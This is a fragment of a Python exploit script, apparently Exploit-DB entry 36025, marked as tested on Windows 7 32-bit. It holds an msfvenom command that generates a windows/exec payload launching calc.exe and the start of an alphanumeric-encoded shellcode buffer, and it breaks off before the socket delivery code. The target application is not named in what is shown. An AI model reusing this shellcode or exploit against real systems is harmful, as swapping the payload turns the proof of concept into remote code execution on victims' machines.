 36025.py
1
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.ex
10 #Payload size: 512 bytes
11
12 buf =  ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
16 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
17 buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
18 buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
19 buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
20 buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
21 buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
22 buf += "\x47\x42\x39\x75\x34\x4a\x42\x41\x41"
23